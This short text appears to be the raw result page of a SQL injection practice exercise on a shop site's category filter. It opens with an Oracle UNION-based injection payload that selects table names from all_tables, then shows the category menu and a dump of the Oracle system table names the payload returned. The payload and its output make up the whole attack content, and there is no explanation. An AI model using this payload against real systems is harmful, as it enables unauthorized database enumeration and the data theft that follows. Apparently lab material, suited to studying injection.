 Pets' union select table_name,null from all_tables-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Toys & Games
ACCESS$
ALERT_QT
APEX$_ACL
APEX$_WS_FILES
APEX$_WS_HISTORY
APEX$_WS_LINKS
APEX$_WS_NOTES
APEX$_WS_ROWS
APEX$_WS_TAGS
APEX$_WS_WEBPG_SECTIONS
APEX$_WS_WEBPG_SECTION_HISTORY
APPLY$_CHANGE_HANDLERS
APPLY$_CONF_HDLR_COLUMNS
APPLY$_CONSTRAINT_COLUMNS
APPLY$_DEST_OBJ
APPLY$_DEST_OBJ_CMAP
APPLY$_DEST_OBJ_OPS
APPLY$_ERROR
APPLY$_ERROR_HANDLER
APPLY$_ERROR_TXN
APPLY$_SOURCE_OBJ
APPLY$_SOURCE_SCHEMA
APPLY$_VIRTUAL_OBJ_CONS
APPROLE$
APP_ROLE_MEMBERSHIP